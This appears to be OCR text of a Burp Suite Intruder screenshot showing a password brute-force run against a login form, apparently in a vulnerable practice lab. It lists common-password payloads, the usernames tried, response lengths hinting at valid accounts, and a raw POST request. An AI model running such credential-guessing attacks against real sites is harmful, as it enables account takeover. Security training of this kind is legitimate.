 Attack Save Columns 11. Intruder attack of http://114.132.52.28:9000 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length username or password is not exists
1 admin 123456 200 34997
61 0 123456 200 34976
573 0 password 200 34976
1085 0 12345678 200 34976
1597 0 1234 200 34976
2109 0 admin@123 200 34976
2390 wangguirong admin@123 200 35021 1
2409 chenxia admin@123 200 35021 1
2421 wanglong admin@123 200 35021 1
2475 liushuai admin@123
2476 zhangfei admin@123
0 200 35021 1
Request Response
Pretty Raw Hex \n
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: 114.132.52.28:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://114.132.52.28:9000
10 Connection: close
11 Referer: http://114.132.52.28:9000/vul/burteforce/bf_form.php
12 Cookie: PHPSESSID=9nl402j28h92jgulggaqbqchbj
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=123456&submit=Login
Search... 0 matches
Paused